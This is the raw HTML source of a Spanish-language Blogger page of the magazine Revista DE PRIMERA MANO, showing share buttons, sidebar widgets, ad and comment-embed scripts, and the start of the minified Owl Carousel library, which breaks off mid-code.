<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.revistadeprimeramano.com/2011/10/la-universidad-hace-al-profesional_89.html&title=¿La Universidad hace al profesional?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.revistadeprimeramano.com/2011/10/la-universidad-hace-al-profesional_89.html&title=¿La Universidad hace al profesional?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.revistadeprimeramano.com/2011/10/la-universidad-hace-al-profesional_89.html&title=¿La Universidad hace al profesional?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.revistadeprimeramano.com/2011/10/la-universidad-hace-al-profesional_89.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpLog3WpeR3eYxHcodI-ss6FX6Q0fGYK4gyk0CqVTCwQ1rzuZeBnFAZrVQmO9o20gGFGo58D7f6kz00MG7mKfSkwMqBYhqZRKIgdYYqhT-O4ejy1LnDHi_Vxly3FjbIdtO4ALJfkCr5Y0/s200/DSC_1937a.jpg&description=¿ Depende del interés del estudiante? Dr. Rodolfo Romero C. Decano Medicina UPE. Por las consecutivas publicaciones a través de los medios d...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.revistadeprimeramano.com/2011/10/la-universidad-hace-al-profesional_89.html&title=¿La Universidad hace al profesional?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.revistadeprimeramano.com/2011/10/la-universidad-hace-al-profesional_89.html' text='¿La Universidad hace al profesional?'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=¿La Universidad hace al profesional? >> https://www.revistadeprimeramano.com/2011/10/la-universidad-hace-al-profesional_89.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Post Relacionado</h2>
</div>
<div id='related-ready'>
NOTAS
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.revistadeprimeramano.com/2011/10/es-una-empresa-familiar-que-ha-nacido_25.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.revistadeprimeramano.com/2011/10/bi-campeona-sudmericana_34.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Comentar</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpLog3WpeR3eYxHcodI-ss6FX6Q0fGYK4gyk0CqVTCwQ1rzuZeBnFAZrVQmO9o20gGFGo58D7f6kz00MG7mKfSkwMqBYhqZRKIgdYYqhT-O4ejy1LnDHi_Vxly3FjbIdtO4ALJfkCr5Y0/s200/DSC_1937a.jpg' itemprop='url'/>
</div>
<meta content='Revista DE PRIMERA MANO' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.revistadeprimeramano.com/2011/10/la-universidad-hace-al-profesional_89.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image8'>
<h2>TAPA 2022</h2>
<div class='widget-content'>
<a href='https://scontent.fasu4-1.fna.fbcdn.net/v/t1.0-9/136072593_3592062597546069_8586544761072992839_o.jpg?_nc_cat=110&ccb=2&_nc_sid=730e14&_nc_ohc=F_r56lL_9_sAX_Libvf&_nc_ht=scontent.fasu4-1.fna&oh=6d217b031b671bfa0827bf81403872e0&oe=601CB100'>
<img alt='TAPA 2022' height='298' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp8o9nPa1g0x0IklukhELQompEF_fhxnKs7uB1Yid2q8WLJ13-bq6AW94xrvH-ebGuL_N_DdN-AF6HzGzs2NQ386mxcKyp9rYbFamBJNgY9nFIaXxQ6kGappXKc-3ax7bVPeEROJWvmww/s298/TAPA+ALEXIS+EDICION+139.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Edición impresa </span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ESTAMOS EN:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/DpmRevista'>Twitter</a></li>
<li><a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/'>Facebook</a></li>
<li><a href='https://www.instagram.com/revista_dpm/'>Instagram</a></li>
<li><a href='https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber'>Youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>SESIÓN DE FOTOS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/141448635940833/photos/a.173345576084472/3138702622882071/?type=3&theater'>
<img alt='SESIÓN DE FOTOS' height='204' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4C9HCirDNaa6juNRQepRaHfPP53Ag_wKUSyPO0AoaAx0Heb8xoR2Vs7lZ6fOV-lMl4QuKQrlp4UfSGw4_lNqg9PSVEBIrFPhhXHTok2gXvIwPXN6OXedSxyYwmYjigLyhCpWkbwxHspw/s1600/SESION+PROMO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eternizar tu estilo</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Elenco-de-Teatro-De-Primera-MANO-1403078013288441" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833//" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>SOMOS PIONEROS</h2>
<div class='widget-content'>
<img alt='SOMOS PIONEROS' height='311' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8HlbmAsqecbYQTmffzfKc0_oaXfbW4f3nJOOBcIffCfW3-XElamuQtbuoxL8cj61dfXgDIitDIpxVsCN61FsOkfh3B9DjvzOyfI7QskhPS0U_tu68GqZbYhGg3GAlZVgDh1ntFlgUpS52v1SgMoS_32efXKSui7QrwzcuGkopST7RGSTV1XpIh4K4=s311' width='231'/>
<br/>
<span class='caption'>REVISTA DE PRIMERA MANO</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>PARA QUE SEA INOLVIDABLE</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=585555152161852'>
<img alt='PARA QUE SEA INOLVIDABLE' height='154' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJiBo77JbllzbhDuvknR3YRZwVgO4gfUOSvuc1I6E0q__abYRjGGBAPcxBW0sHiWL4TqkBJ0ZMSEBOU_x40KpWEvRMArUa53UC1VMb37VxHCSFuF9Qwj32u6MW6YMqMdKJEAXFmDVSpJ4/s231/FOTOS+PRE+01.jpg' width='231'/>
</a>
<br/>
<span class='caption'>FOTOS PREVIAS AL EVENTO</span>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/?ref=bookmarks'>
<img alt='SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS' height='254' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg-Nokx_5Ayh0jydwfXM4q6Kh3_xpVfNuK6AECFS0LVV2RczPRmmVhvcThOzciyagNETfaTPnQB-CBV98b52oZwPj28gS0GjtQqTS1NsQGFvHwJhOZr8jLBRcNqKvqmKi1vSYTf3dMuq0/s254/FOTO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eventos sociales y empresariales</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Banner movil  2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3937630876895240"
     data-ad-slot="8270007307"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.revistadeprimeramano.com/2024/10/expo-internacional-de-inversiones.html'>EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS</a></h3>
<p>
EXPO INMOBILIARIA EN CDE. La Cámara de Empresarios de Ciudad del Este y Alto Paraná  bajo la presidencia del Sr. Rigoberto Chamorro dio aper...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE/s320/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>CREATIVIDAD</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=2698055407182344'>
<img alt='CREATIVIDAD' height='174' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSYMYnI3vj0mtQiVZfSApxoUWSts458MYUvvwWx7aVwQhpgdHsAR1ildVIw2QPbrx-0yVgSQ562poTQbzPTzR5jQJYtvoUisjx9NQKr229naq5L_wiWtSt8N9A_YeeMFMySmjM1RXnrBw/s231/CREACION.jpg' width='231'/>
</a>
<br/>
<span class='caption'>JUSTO LO QUE NECESITA</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Posts</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Posts Recientes</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/groups/413352332008172/?ref=bookmarks'>
<img alt='' height='169' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwy7EXGplZrZyWplHRjN8wCkhoLPvqHb5sEb5ok95DCH16Uwc14JfyHUjGAWfJVyaLk1Gh8leQQyhgxIIiNotZmk9aCzCDi3tZgEOlof0GFdGh3fz6o4o0Cxd8G_1XW8hiRyeWCdNmP94/s256/REVISTA.jpg' width='256'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Creado por <a href='http://cybertronic-cde.blogspot.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Cybertronic</a> | Todos los Derechos Reservados <a href='http://revistadeprimeramano.com/' rel='dofollow' style='color:#fd4326;' target='_blank'>Revista de Primera Mano</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new 